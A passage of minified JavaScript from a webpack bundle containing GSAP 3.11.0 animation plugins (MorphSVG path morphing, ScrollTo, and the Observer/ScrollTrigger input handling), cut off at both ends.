n,r,i,o,a,s,l,u,c,h,f,p,d,g,m,v,_=t.length,y=t[0][0],x=y,b=t[0][1],w=b,T=1/e;--_>-1;)for(n=(a=t[_]).length,o=6;o<n;o+=6)for(c=a[o],h=a[o+1],f=a[o+2]-c,g=a[o+3]-h,p=a[o+4]-c,m=a[o+5]-h,d=a[o+6]-c,v=a[o+7]-h,s=e;--s>-1;)(r=((l=T*s)*l*d+3*(u=1-l)*(l*p+u*f))*l+c)>y?y=r:r<x&&(x=r),(i=(l*l*v+3*u*(l*m+u*g))*l+h)>b?b=i:i<w&&(w=i);return t.centerX=(y+x)/2,t.centerY=(b+w)/2,t.left=x,t.width=y-x,t.top=w,t.height=b-w,t.size=(y-x)*(b-w)},q=function(t,e){return e.length-t.length},U=function(t,e){var n=t.size||W(t),r=e.size||W(e);return Math.abs(r-n)<(n+r)/20?e.centerX-t.centerX||e.centerY-t.centerY:r-n},j=function(t,e){var n,r,i=t.slice(0),o=t.length,a=o-2;for(e|=0,n=0;n<o;n++)r=(n+e)%a,t[n++]=i[r],t[n]=i[r+1]},G=function(t,e,n,r,i){var o,a,s,l,u=t.length,c=0,h=u-2;for(n*=6,a=0;a<u;a+=6)l=t[o=(a+n)%h]-(e[a]-r),s=t[o+1]-(e[a+1]-i),c+=D(s*s+l*l);return c},$=function(t,e,n){var r,i,o,a=t.length,s=H(t),l=H(e),u=l[0]-s[0],c=l[1]-s[1],h=G(t,e,0,u,c),f=0;for(o=6;o<a;o+=6)(i=G(t,e,o/6,u,c))<h&&(h=i,f=o);if(n)for(m(r=t.slice(0)),o=6;o<a;o+=6)(i=G(r,e,o/6,u,c))<h&&(h=i,f=-o);return f/6},K=function(t,e,n){for(var r,i,o,a,s,l,u=t.length,c=X,h=0,f=0;--u>-1;)for(l=(r=t[u]).length,s=0;s<l;s+=6)i=r[s]-e,o=r[s+1]-n,(a=D(i*i+o*o))<c&&(c=a,h=r[s],f=r[s+1]);return[h,f]},Q=function(t,e,n,r,i,o){var a,s,l,u,c=e.length,h=0,f=Math.min(t.size||W(t),e[n].size||W(e[n]))*r,p=X,d=t.centerX+i,g=t.centerY+o;for(a=n;a<c&&!((e[a].size||W(e[a]))<f);a++)s=e[a].centerX-d,l=e[a].centerY-g,(u=D(s*s+l*l))<p&&(h=a,p=u);return u=e[h],e.splice(h,1),u},Z=function(t,e){var n,r,i,o,a,s,l,u,c,h,f,p,d,g,m=0,v=t.length,_=e/((v-2)/6);for(d=2;d<v;d+=6)for(m+=_;m>.999999;)n=t[d-2],r=t[d-1],i=t[d],o=t[d+1],a=t[d+2],s=t[d+3],l=t[d+4],u=t[d+5],c=n+(i-n)*(g=1/((Math.floor(m)||1)+1)),c+=((f=i+(a-i)*g)-c)*g,f+=(a+(l-a)*g-f)*g,h=r+(o-r)*g,h+=((p=o+(s-o)*g)-h)*g,p+=(s+(u-s)*g-p)*g,t.splice(d,4,n+(i-n)*g,r+(o-r)*g,c,h,c+(f-c)*g,h+(p-h)*g,f,p,a+(l-a)*g,s+(u-s)*g),d+=6,v+=6,m--;return t},J=function(t,e,n,r,i){var o,a,s,l,u,c,h,f=e.length-t.length,p=f>0?e:t,d=f>0?t:e,g=0,v="complexity"===r?q:U,_="position"===r?0:"number"==typeof r?r:.8,y=d.length,x="object"==typeof n&&n.push?n.slice(0):[n],b="reverse"===x[0]||x[0]<0,w="log"===n;if(d[0]){if(p.length>1&&(t.sort(v),e.sort(v),p.size||V(p),d.size||V(d),c=p.centerX-d.centerX,h=p.centerY-d.centerY,v===U))for(y=0;y<d.length;y++)p.splice(y,0,Q(d[y],p,y,_,c,h));if(f)for(f<0&&(f=-f),p[0].length>d[0].length&&Z(d[0],(p[0].length-d[0].length)/6|0),y=d.length;g<f;)p[y].size||W(p[y]),l=(s=K(d,p[y].centerX,p[y].centerY))[0],u=s[1],d[y++]=[l,u,l,u,l,u,l,u],d.totalPoints+=8,g++;for(y=0;y<t.length;y++)o=e[y],a=t[y],(f=o.length-a.length)<0?Z(o,-f/6|0):f>0&&Z(a,f/6|0),b&&!1!==i&&!a.reversed&&m(a),(n=x[y]||0===x[y]?x[y]:"auto")&&(a.closed||Math.abs(a[0]-a[a.length-2])<.5&&Math.abs(a[1]-a[a.length-1])<.5?"auto"===n||"log"===n?(x[y]=n=$(a,o,!y||!1===i),n<0&&(b=!0,m(a),n=-n),j(a,6*n)):"reverse"!==n&&(y&&n<0&&m(a),j(a,6*(n<0?-n:n))):!b&&("auto"===n&&Math.abs(o[0]-a[0])+Math.abs(o[1]-a[1])+Math.abs(o[o.length-2]-a[a.length-2])+Math.abs(o[o.length-1]-a[a.length-1])>Math.abs(o[0]-a[a.length-2])+Math.abs(o[1]-a[a.length-1])+Math.abs(o[o.length-2]-a[0])+Math.abs(o[o.length-1]-a[1])||n%2)?(m(a),x[y]=-1,b=!0):"auto"===n?x[y]=0:"reverse"===n&&(x[y]=-1),a.closed!==o.closed&&(a.closed=o.closed=!1));return w&&B("shapeIndex:["+x.join(",")+"]"),t.shapeIndex=x,x}},tt=function(t,e,n,r,i){var o=x(t[0]),a=x(t[1]);J(o,a,e||0===e?e:"auto",n,i)&&(t[0]=b(o),t[1]=b(a),"log"!==r&&!0!==r||B('precompile:["'+t[0]+'","'+t[1]+'"]'))},et=function(t,e){var n,r,i,o,a,s,l,u=0,c=parseFloat(t[0]),h=parseFloat(t[1]),f=c+","+h+" ",p=.999999;for(n=.5*e/(.5*(i=t.length)-1),r=0;r<i-2;r+=2){if(u+=n,s=parseFloat(t[r+2]),l=parseFloat(t[r+3]),u>p)for(a=1/(Math.floor(u)+1),o=1;u>p;)f+=(c+(s-c)*a*o).toFixed(2)+","+(h+(l-h)*a*o).toFixed(2)+" ",u--,o++;f+=s+","+l+" ",c=s,h=l}return f},nt=function(t){var e=t[0].match(N)||[],n=t[1].match(N)||[],r=n.length-e.length;r>0?t[0]=et(e,r):t[1]=et(n,-r)},rt=function(t,e){for(var n,r,i,o,a,s,l,u,c,h,f,p,d=t.length,g=.2*(e||1);--d>-1;){for(f=(r=t[d]).isSmooth=r.isSmooth||[0,0,0,0],p=r.smoothData=r.smoothData||[0,0,0,0],f.length=4,u=r.length-2,l=6;l<u;l+=6)i=r[l]-r[l-2],o=r[l+1]-r[l-1],a=r[l+2]-r[l],s=r[l+3]-r[l+1],c=A(o,i),h=A(s,a),(n=Math.abs(c-h)<g)&&(p[l-2]=c,p[l+2]=h,p[l-1]=D(i*i+o*o),p[l+3]=D(a*a+s*s)),f.push(n,n,0,0,n,n);r[u]===r[0]&&r[u+1]===r[1]&&(i=r[0]-r[u-2],o=r[1]-r[u-1],a=r[2]-r[0],s=r[3]-r[1],c=A(o,i),h=A(s,a),Math.abs(c-h)<g&&(p[u-2]=c,p[2]=h,p[u-1]=D(i*i+o*o),p[3]=D(a*a+s*s),f[u-2]=f[u-1]=!0))}return t},it=function(t){var e=t.trim().split(" ");return{x:(~t.indexOf("left")?0:~t.indexOf("right")?100:isNaN(parseFloat(e[0]))?50:parseFloat(e[0]))/100,y:(~t.indexOf("top")?0:~t.indexOf("bottom")?100:isNaN(parseFloat(e[1]))?50:parseFloat(e[1]))/100}},ot="Use MorphSVGPlugin.convertToPath() to convert to a path before morphing.",at=function(t,e,n,r){var i,o,a,s=this._origin,l=this._eOrigin,u=t[n]-s.x,c=t[n+1]-s.y,h=D(u*u+c*c),f=A(c,u);return u=e[n]-l.x,c=e[n+1]-l.y,o=(a=i=A(c,u)-f)!==a%R?a+(a<0?L:-L):a,!r&&M&&Math.abs(o+M.ca)<Y&&(r=M),this._anchorPT=M={_next:this._anchorPT,t,sa:f,ca:r&&o*r.ca<0&&Math.abs(o)>I?i:o,sl:h,cl:D(u*u+c*c)-h,i:n}},st=function(t){w=S(),P=P||w&&w.plugins.morphSVG,w&&P?(T=w.utils.toArray,document,P.prototype._tweenRotation=at,k=1):t&&B("Please gsap.registerPlugin(MorphSVGPlugin)")},lt={version:"3.11.0",name:"morphSVG",rawVars:1,register:function(t,e){w=t,P=e,st()},init:function(t,e,n,r,i){if(k||st(1),!e)return B("invalid shape"),!1;var o,a,s,l,u,c,h,f,p,d,g,m,v,y,w,P,S,A,E,O,D,R;if(C(e)&&(e=e.call(n,r,t,i)),"string"==typeof e||e.getBBox||e[0])e={shape:e};else if("object"==typeof e){for(a in o={},e)o[a]=C(e[a])&&"render"!==a?e[a].call(n,r,t,i):e[a];e=o}var L=t.nodeType?window.getComputedStyle(t):{},Y=L.fill+"",I=!("none"===Y||"0"===(Y.match(N)||[])[3]||"evenodd"===L.fillRule),X=(e.origin||"50 50").split(",");if(u="POLYLINE"===(o=(t.nodeName+"").toUpperCase())||"POLYGON"===o,"PATH"!==o&&!u&&!e.prop)return B("Cannot morph a <"+o+"> element. "+ot),!1;if(a="PATH"===o?"d":"points",!e.prop&&!C(t.setAttribute))return!1;if(l=function(t,e,n){var r,i;return(!("string"==typeof t)||F.test(t)||(t.match(N)||[]).length<3)&&((r=T(t)[0])?(i=(r.nodeName+"").toUpperCase(),e&&"PATH"!==i&&(r=_(r,!1),i="PATH"),t=r.getAttribute("PATH"===i?"d":"points")||"",r===n&&(t=r.getAttributeNS(null,"data-original")||t)):(B("WARNING: invalid morph to: "+t),t=!1)),t}(e.shape||e.d||e.points||"","d"===a,t),u&&z.test(l))return B("A <"+o+"> cannot accept path data. "+ot),!1;if(c=e.shapeIndex||0===e.shapeIndex?e.shapeIndex:"auto",h=e.map||lt.defaultMap,this._prop=e.prop,this._render=e.render||lt.defaultRender,this._apply="updateTarget"in e?e.updateTarget:lt.defaultUpdateTarget,this._rnd=Math.pow(10,isNaN(e.precision)?2:+e.precision),this._tween=n,l){if(this._target=t,S="object"==typeof e.precompile,d=this._prop?t[this._prop]:t.getAttribute(a),this._prop||t.getAttributeNS(null,"data-original")||t.setAttributeNS(null,"data-original",d),"d"===a||this._prop){if(d=x(S?e.precompile[0]:d),g=x(S?e.precompile[1]:l),!S&&!J(d,g,c,h,I))return!1;for("log"!==e.precompile&&!0!==e.precompile||B('precompile:["'+b(d)+'","'+b(g)+'"]'),(D="linear"!==(e.type||lt.defaultType))&&(d=rt(d,e.smoothTolerance),g=rt(g,e.smoothTolerance),d.size||V(d),g.size||V(g),O=it(X[0]),this._origin=d.origin={x:d.left+O.x*d.width,y:d.top+O.y*d.height},X[1]&&(O=it(X[1])),this._eOrigin={x:g.left+O.x*g.width,y:g.top+O.y*g.height}),this._rawPath=t._gsRawPath=d,v=d.length;--v>-1;)for(w=d[v],P=g[v],f=w.isSmooth||[],p=P.isSmooth||[],y=w.length,M=0,m=0;m<y;m+=2)P[m]===w[m]&&P[m+1]===w[m+1]||(D?f[m]&&p[m]?(A=w.smoothData,E=P.smoothData,R=m+(m===y-4?7-y:5),this._controlPT={_next:this._controlPT,i:m,j:v,l1s:A[m+1],l1c:E[m+1]-A[m+1],l2s:A[R],l2c:E[R]-A[R]},s=this._tweenRotation(w,P,m+2),this._tweenRotation(w,P,m,s),this._tweenRotation(w,P,R-1,s),m+=4):this._tweenRotation(w,P,m):(s=this.add(w,m,w[m],P[m],0,0,0,0,0,1),s=this.add(w,m+1,w[m+1],P[m+1],0,0,0,0,0,1)||s))}else s=this.add(t,"setAttribute",t.getAttribute(a)+"",l+"",r,i,0,function(t){return isNaN(t)?nt:function(e){nt(e),e[1]=function(t,e){if(!e)return t;var n,r,i,o=t.match(N)||[],a=o.length,s="";for("reverse"===e?(r=a-1,n=-2):(r=(2*(parseInt(e,10)||0)+1+100*a)%a,n=2),i=0;i<a;i+=2)s+=o[r-1]+","+o[r]+" ",r=(r+n)%a;return s}(e[1],parseInt(t,10))}}(c),a);D&&(this.add(this._origin,"x",this._origin.x,this._eOrigin.x,0,0,0,0,0,1),s=this.add(this._origin,"y",this._origin.y,this._eOrigin.y,0,0,0,0,0,1)),s&&(this._props.push("morphSVG"),s.end=l,s.endProp=a)}return 1},render:function(t,e){for(var n,r,i,o,a,s,l,u,c,h,f,p,d=e._rawPath,g=e._controlPT,m=e._anchorPT,v=e._rnd,_=e._target,y=e._pt;y;)y.r(t,y.d),y=y._next;if(1===t&&e._apply)for(y=e._pt;y;)y.end&&(e._prop?_[e._prop]=y.end:_.setAttribute(y.endProp,y.end)),y=y._next;else if(d){for(;m;)a=m.sa+t*m.ca,o=m.sl+t*m.cl,m.t[m.i]=e._origin.x+E(a)*o,m.t[m.i+1]=e._origin.y+O(a)*o,m=m._next;for(r=t<.5?2*t*t:(4-2*t)*t-1;g;)p=(s=g.i)+(s===(i=d[g.j]).length-4?7-i.length:5),a=A(i[p]-i[s+1],i[p-1]-i[s]),h=O(a),f=E(a),u=i[s+2],c=i[s+3],o=g.l1s+r*g.l1c,i[s]=u-f*o,i[s+1]=c-h*o,o=g.l2s+r*g.l2c,i[p-1]=u+f*o,i[p]=c+h*o,g=g._next;if(_._gsRawPath=d,e._apply){for(n="",l=0;l<d.length;l++)for(o=(i=d[l]).length,n+="M"+(i[0]*v|0)/v+" "+(i[1]*v|0)/v+" C",s=2;s<o;s++)n+=(i[s]*v|0)/v+" ";e._prop?_[e._prop]=n:_.setAttribute("d",n)}}e._render&&d&&e._render.call(e._tween,d,_)},kill:function(t){this._pt=this._rawPath=0},getRawPath:function(t){var e,n=(t=f(t)&&a.test(t)&&document.querySelector(t)||t).getAttribute?t:0;return n&&(t=t.getAttribute("d"))?(n._gsPath||(n._gsPath={}),(e=n._gsPath[t])&&!e._dirty?e:n._gsPath[t]=x(t)):t?f(t)?x(t):p(t[0])?[t]:t:console.warn("Expecting a <path> element or an SVG path data string")},stringToRawPath:x,rawPathToString:b,normalizeStrings:function(t,e,n){var r=n.shapeIndex,i=n.map,o=[t,e];return tt(o,r,i),o},pathFilter:tt,pointsFilter:nt,getTotalSize:V,equalizeSegmentQuantity:J,convertToPath:function(t,e){return T(t).map((function(t){return _(t,!1!==e)}))},defaultType:"linear",defaultUpdateTarget:!0,defaultMap:"size"};S()&&w.registerPlugin(lt)},127:(t,e,n)=>{n.d(e,{L:()=>y});var r,i,o,a,s,l,u,c=function(){return"undefined"!=typeof window},h=function(){return r||c()&&(r=window.gsap)&&r.registerPlugin&&r},f=function(t){return"string"==typeof t},p=function(t){return"function"==typeof t},d=function(t,e){var n="x"===e?"Width":"Height",r="scroll"+n,i="client"+n;return t===o||t===a||t===s?Math.max(a[r],s[r])-(o["inner"+n]||a[i]||s[i]):t[r]-t["offset"+n]},g=function(t,e){var n="scroll"+("x"===e?"Left":"Top");return t===o&&(null!=t.pageXOffset?n="page"+e.toUpperCase()+"Offset":t=null!=a[n]?a:s),function(){return t[n]}},m=function(t,e){if(!(t=l(t)[0])||!t.getBoundingClientRect)return console.warn("scrollTo target doesn't exist. Using 0")||{x:0,y:0};var n=t.getBoundingClientRect(),r=!e||e===o||e===s,i=r?{top:a.clientTop-(o.pageYOffset||a.scrollTop||s.scrollTop||0),left:a.clientLeft-(o.pageXOffset||a.scrollLeft||s.scrollLeft||0)}:e.getBoundingClientRect(),u={x:n.left-i.left,y:n.top-i.top};return!r&&e&&(u.x+=g(e,"x")(),u.y+=g(e,"y")()),u},v=function(t,e,n,r,i){return isNaN(t)||"object"==typeof t?f(t)&&"="===t.charAt(1)?parseFloat(t.substr(2))*("-"===t.charAt(0)?-1:1)+r-i:"max"===t?d(e,n)-i:Math.min(d(e,n),m(t,e)[n]-i):parseFloat(t)-i},_=function(){r=h(),c()&&r&&document.body&&(o=window,s=document.body,a=document.documentElement,l=r.utils.toArray,r.config({autoKillThreshold:7}),u=r.config(),i=1)},y={version:"3.11.0",name:"scrollTo",rawVars:1,register:function(t){r=t,_()},init:function(t,e,n,a,s){i||_();var l=this,u=r.getProperty(t,"scrollSnapType");l.isWin=t===o,l.target=t,l.tween=n,e=function(t,e,n,r){if(p(t)&&(t=t(e,n,r)),"object"!=typeof t)return f(t)&&"max"!==t&&"="!==t.charAt(1)?{x:t,y:t}:{y:t};if(t.nodeType)return{y:t,x:t};var i,o={};for(i in t)o[i]="onAutoKill"!==i&&p(t[i])?t[i](e,n,r):t[i];return o}(e,a,t,s),l.vars=e,l.autoKill=!!e.autoKill,l.getX=g(t,"x"),l.getY=g(t,"y"),l.x=l.xPrev=l.getX(),l.y=l.yPrev=l.getY(),"smooth"===r.getProperty(t,"scrollBehavior")&&r.set(t,{scrollBehavior:"auto"}),u&&"none"!==u&&(l.snap=1,l.snapInline=t.style.scrollSnapType,t.style.scrollSnapType="none"),null!=e.x?(l.add(l,"x",l.x,v(e.x,t,"x",l.x,e.offsetX||0),a,s),l._props.push("scrollTo_x")):l.skipX=1,null!=e.y?(l.add(l,"y",l.y,v(e.y,t,"y",l.y,e.offsetY||0),a,s),l._props.push("scrollTo_y")):l.skipY=1},render:function(t,e){for(var n,r,i,a,s,l=e._pt,c=e.target,h=e.tween,f=e.autoKill,p=e.xPrev,g=e.yPrev,m=e.isWin,v=e.snap,_=e.snapInline;l;)l.r(t,l.d),l=l._next;n=m||!e.skipX?e.getX():p,i=(r=m||!e.skipY?e.getY():g)-g,a=n-p,s=u.autoKillThreshold,e.x<0&&(e.x=0),e.y<0&&(e.y=0),f&&(!e.skipX&&(a>s||a<-s)&&n<d(c,"x")&&(e.skipX=1),!e.skipY&&(i>s||i<-s)&&r<d(c,"y")&&(e.skipY=1),e.skipX&&e.skipY&&(h.kill(),e.vars.onAutoKill&&e.vars.onAutoKill.apply(h,e.vars.onAutoKillParams||[]))),m?o.scrollTo(e.skipX?n:e.x,e.skipY?r:e.y):(e.skipY||(c.scrollTop=e.y),e.skipX||(c.scrollLeft=e.x)),!v||1!==t&&0!==t||(r=c.scrollTop,n=c.scrollLeft,_?c.style.scrollSnapType=_:c.style.removeProperty("scroll-snap-type"),c.scrollTop=r+1,c.scrollLeft=n+1,c.scrollTop=r,c.scrollLeft=n),e.xPrev=e.x,e.yPrev=e.y},kill:function(t){var e="scrollTo"===t;(e||"scrollTo_x"===t)&&(this.skipX=1),(e||"scrollTo_y"===t)&&(this.skipY=1)}};y.max=d,y.getOffset=m,y.buildGetter=g,h()&&r.registerPlugin(y)},92:(t,e,n)=>{function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}n.d(e,{i:()=>Fe});var i,o,a,s,l,u,c,h,f,p,d,g,m=function(){return i||"undefined"!=typeof window&&(i=window.gsap)&&i.registerPlugin&&i},v=1,_=[],y=[],x=[],b=Date.now,w=function(t,e){return e},T=function(t,e){return~x.indexOf(t)&&x[x.indexOf(t)+1][e]},M=function(t){return!!~p.indexOf(t)},k=function(t,e,n,r,i){return t.addEventListener(e,n,{passive:!r,capture:!!i})},P=function(t,e,n,r){return t.removeEventListener(e,n,!!r)},S=function(){return d&&d.isPressed||y.cache++},C=function(t,e){var n=function n(r){if(r||0===r){v&&(a.history.scrollRestoration="manual");var i=d&&d.isPressed;r=n.v=Math.round(r)||(d&&d.iOS?1:0),t(r),n.cacheID=y.cache,i&&w("ss",r)}else(e||y.cache!==n.cacheID||w("ref"))&&(n.cacheID=y.cache,n.v=t());return n.v+n.offset};return n.offset=0,t&&n},A={s:"scrollLeft",p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:C((function(t){return arguments.length?a.scrollTo(t,E.sc()):a.pageXOffset||s.scrollLeft||l.scrollLeft||u.scrollLeft||0}))},E={s:"scrollTop",p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:A,sc:C((function(t){return arguments.length?a.scrollTo(A.sc(),t):a.pageYOffset||s.scrollTop||l.scrollTop||u.scrollTop||0}))},O=function(t){return i.utils.toArray(t)[0]||("string"==typeof t&&!1!==i.config().nullTargetWarn?console.warn("Element not found:",t):null)},D=function(t,e){var n=e.s,r=e.sc,i=y.indexOf(t),o=r===E.sc?1:2;return!~i&&(i=y.push(t)-1),y[i+o]||(y[i+o]=C(T(t,n),!0)||(M(t)?r:C((function(e){return arguments.length?t[n]=e:t[n]}))))},R=function(t,e,n){var r=t,i=t,o=b(),a=o,s=e||50,l=Math.max(500,3*s),u=function(t,e){var l=b();e||l-o>s?(i=r,r=t,a=o,o=l):n?r+=t:r=i+(t-i)/(l-a)*(o-a)};return{update:u,reset:function(){i=r=n?0:r,a=o=0},getVelocity:function(t){var e=a,s=i,c=b();return(t||0===t)&&t!==r&&u(t),o===a||c-a>l?0:(r+(n?s:-s))/((n?c:o)-e)*1e3}}},L=function(t,e){return e&&!t._gsapAllow&&t.preventDefault(),t.changedTouches?t.changedTouches[0]:t},Y=function(t){var e=Math.max.apply(Math,t),n=Math.min.apply(Math,t);return Math.abs(e)>=Math.abs(n)?e:n},I=function(){var t,e,n,r;(f=i.core.globals().ScrollTrigger)&&f.core&&(t=f.core,e=t.bridge||{},n=t._scrollers,r=t._proxies,n.push.apply(n,y),r.push.apply(r,x),y=n,x=r,w=function(t,n){return e[t](n)})},X=function(t){return(i=t||m())&&"undefined"!=typeof document&&document.body&&(a=window,s=document,l=s.documentElement,u=s.body,p=[a,s,l,u],i.utils.clamp,h="onpointerenter"in u?"pointer":"mouse",c=N.isTouch=a.matchMedia&&a.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in a||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0?2:0,g=N.eventTypes=("ontouchstart"in l?"touchstart,touchmove,touchcancel,touchend":"onpointerdown"in l?"pointerdown,pointermove,pointercancel,pointerup":"mousedown,mousemove,mouseup,mouseup").split(","),setTimeout((function(){return v=0}),500),I(),o=1),o};A.op=E,y.cache=0;var N=function(){function t(t){this.init(t)}var e,n;return t.prototype.init=function(t){o||X(i)||console.warn("Please gsap.registerPlugin(Observer)"),f||I();var e=t.tolerance,n=t.dragMinimum,r=t.type,p=t.target,m=t.lineHeight,v=t.debounce,y=t.preventDefault,x=t.onStop,w=t.onStopDelay,T=t.ignore,C=t.wheelSpeed,N=t.event,F=t.onDragStart,z=t.onDragEnd,B=t.onDrag,H=t.onPress,W=t.onRelease,V=t.onRight,q=t.onLeft,U=t.onUp,j=t.onDown,G=t.onChangeX,$=t.onChangeY,K=t.onChange,Q=t.onToggleX,Z=t.onToggleY,J=t.onHover,tt=t.onHoverEnd,et=t.onMove,nt=t.ignoreCheck,rt=t.isNormalizer,it=t.onGestureStart,ot=t.onGestureEnd,at=t.onWheel,st=t.onEnable,lt=t.onDisable,ut=t.onClick,ct=t.scrollSpeed,ht=t.capture,ft=t.allowClicks,pt=t.lockAxis,dt=t.onLockAxis;this.target=p=O(p)||l,this.vars=t,T&&(T=i.utils.toArray(T)),e=e||1e-9,n=n||0,C=C||1,ct=ct||1,r=r||"wheel,touch,pointer",v=!1!==v,m||(m=parseFloat(a.getComputedStyle(u).lineHeight)||22);var gt,mt,vt,_t,yt,xt,bt,wt=this,Tt=0,Mt=0,kt=D(p,A),Pt=D(p,E),St=kt(),Ct=Pt(),At=~r.indexOf("touch")&&!~r.indexOf("pointer")&&"pointerdown"===g[0],Et=M(p),Ot=p.ownerDocument||s,Dt=[0,0,0],Rt=[0,0,0],Lt=0,Yt=function(){return Lt=b()},It=function(t,e){return(wt.event=t)&&T&&~T.indexOf(t.target)||e&&At&&"touch"!==t.pointerType||nt&&nt(t,e)},Xt=function(){var t=wt.deltaX=Y(Dt),n=wt.deltaY=Y(Rt),r=Math.abs(t)>=e,i=Math.abs(n)>=e;K&&(r||i)&&K(wt,t,n,Dt,Rt),r&&(V&&wt.deltaX>0&&V(wt),q&&wt.deltaX<0&&q(wt),G&&G(wt),Q&&wt.deltaX<0!=Tt<0&&Q(wt),Tt=wt.deltaX,Dt[0]=Dt[1]=Dt[2]=0),i&&(j&&wt.deltaY>0&&j(wt),U&&wt.deltaY<0&&U(wt),$&&$(wt),Z&&wt.deltaY<0!=Mt<0&&Z(wt),Mt=wt.deltaY,Rt[0]=Rt[1]=Rt[2]=0),(_t||vt)&&(et&&et(wt),vt&&(B(wt),vt=!1),_t=!1),xt&&!(xt=!1)&&dt&&dt(wt),yt&&(at(wt),yt=!1),gt=0},Nt=function(t,e,n){Dt[n]+=t,Rt[n]+=e,wt._vx.update(t),wt._vy.update(e),v?gt||(gt=requestAnimationFrame(Xt)):Xt()},Ft=function(t,e){"y"!==bt&&(Dt[2]+=t,wt._vx.update(t,!0)),"x"!==bt&&(Rt[2]+=e,wt._vy.update(e,!0)),pt&&!bt&&(wt.axis=bt=Math.abs(t)>Math.abs(e)?"x":"y",xt=!0),v?gt||(gt=requestAnimationFrame(Xt)):Xt()},zt=function(t){if(!It(t,1)){var e=(t=L(t,y)).clientX,r=t.clientY,i=e-wt.x,o=r-wt.y,a=wt.isDragging;wt.x=e,wt.y=r,(a||Math.abs(wt.startX-e)>=n||Math.abs(wt.startY-r)>=n)&&(B&&(vt=!0),a||(wt.isDragging=!0),Ft(i,o),a||F&&F(wt))}},Bt=wt.onPress=function(t){It(t,1)||(wt.axis=bt=null,mt.pause(),wt.isPressed=!0,t=L(t),Tt=Mt=0,wt.startX=wt.x=t.clientX,wt.startY=wt.y=t.clientY,wt._vx.reset(),wt._vy.reset(),k(rt?p:Ot,g[1],zt,y,!0),wt.deltaX=wt.deltaY=0,H&&H(wt))},Ht=function(t){if(!It(t,1)){P(rt?p:Ot,g[1],zt,!0);var e=wt.isDragging&&(Math.abs(wt.x-wt.startX)>3||Math.abs(wt.y-wt.startY)>3),n=L(t);e||(wt._vx.reset(),wt._vy.reset(),y&&ft&&i.delayedCall(.08,(function(){if(b()-Lt>300&&!t.defaultPrevented)if(t.target.click)t.target.click();else if(Ot.createEvent){var e=Ot.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,a,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),t.target.dispatchEvent(e)}}))),wt.isDragging=wt.isGesturing=wt.isPressed=!1,x&&!rt&&mt.restart(!0),z&&e&&z(wt),W&&W(wt,e)}},Wt=function(t){return t.touches&&t.touches.length>1&&(wt.isGesturing=!0)&&it(t,wt.isDragging)},Vt=function(){return(wt.isGesturing=!1)||ot(wt)},qt=function(t){if(!It(t)){var e=kt(),n=Pt();Nt((e-St)*ct,(n-Ct)*ct,1),St=e,Ct=n,x&&mt.restart(!0)}},Ut=function(t){if(!It(t)){t=L(t,y),at&&(yt=!0);var e=(1===t.deltaMode?m:2===t.deltaMode?a.innerHeight:1)*C;Nt(t.deltaX*e,t.deltaY*e,0),x&&!rt&&mt.restart(!0)}},jt=function(t){if(!It(t)){var e=t.clientX,n=t.clientY,r=e-wt.x,i=n-wt.y;wt.x=e,wt.y=n,_t=!0,(r||i)&&Ft(r,i)}},Gt=function(t){wt.event=t,J(wt)},$t=function(t){wt.event=t,tt(wt)},Kt=function(t){return It(t)||L(t,y)&&ut(wt)};mt=wt._dc=i.delayedCall(w||.25,(function(){wt._vx.reset(),wt._vy.reset(),mt.pause(),x&&x(wt)})).pause(),wt.deltaX=wt.deltaY=0,wt._vx=R(0,50,!0),wt._vy=R(0,50,!0),wt.scrollX=kt,wt.scrollY=Pt,wt.isDragging=wt.isGesturing=wt.isPressed=!1,wt.enable=function(t){return wt.isEnabled||(k(Et?Ot:p,"scroll",S),r.indexOf("scroll")>=0&&k(Et?Ot:p,"scroll",qt,y,ht),r.indexOf("wheel")>=0&&k(p,"wheel",Ut,y,ht),(r.indexOf("touch")>=0&&c||r.indexOf("pointer")>=0)&&(k(p,g[0],Bt,y,ht),k(Ot,g[2],Ht),k(Ot,g[3],Ht),ft&&k(p,"click",Yt,!1,!0),ut&&k(p,"click",Kt),it&&k(Ot,"gesturestart",Wt),ot&&k(Ot,"gestureend",Vt),J&&k(p,h+"enter",Gt),tt&&k(p,h+"leave",$t),et&&k(p,h+"move",jt)),wt.isEnabled=!0,t&&t.type&&Bt(t),st&&st(wt)),wt},wt.disable=function(){wt.isEnabled&&(_.filter((function(t){return t!==wt&&M(t.target)})).length||P(Et?Ot:p,"scroll",S),wt.isPressed&&(wt._vx.reset(),wt._vy.reset(),P(rt?p:Ot,g[1],zt,!0)),P(Et?Ot:p,"scroll",qt,ht),P(p,"wheel",Ut,ht),P(p,g[0],Bt,ht),P(Ot,g[2],Ht),P(Ot,g[3],Ht),P(p,"click",Yt,!0),P(p,"click",Kt),P(Ot,"gesturestart",Wt),P(Ot,"gestureend",Vt),P(p,h+"enter",Gt),P(p,h+"leave",$t),P(p,h+"move",jt),wt.isEnabled=wt.isPressed=wt.isDragging=!1,lt&&lt(wt))},wt.kill=function(){wt.disable();var t=_.indexOf(wt);t>=0&&_.splice(t,1),d===wt&&(d=0)},_.push(wt),rt&&M(p)&&(d=wt),wt.enable(N)},e=t,(n=[{key:"velocityX",get:function(){return this._vx.getVelocity()}},{key:"velocityY",get:function(){return this._vy.getVelocity()}}])&&r(e.prototype,n),t}();N.version="3.11.0",N.create=function(t){return new N(t)},N.register=X,N.getAll=function(){return _.slice()},N.getById=function(t){return _.filter((function(e){return e.vars.id===t}))[0]},m()&&i.registerPlugin(N);var F,z,B,H,W,V,q,U,j,G,$,K,Q,Z,J,tt,et,nt,rt,it,ot,at,st,lt,ut,ct,ht,ft,pt,dt,gt,mt,vt=1,_t=Date.now,yt=_t(),xt=0,bt=0,wt=function(){return Z=1},Tt=function(){return Z=0},Mt=function(t){return t},kt=function(t){return Math.round(1e5*t)/1e5||0},Pt=function(){return"undefined"!=typeof window},St=function(){return F||Pt()&&(F=window.gsap)&&F.registerPlugin&&F},Ct=function(t){return!!~q.indexOf(t)},At=function(t){return T(t,"getBoundingClientRect")||(Ct(t)?function(){return Le.width=B.innerWidth,Le.height=B.innerHeight,Le}:function(){return 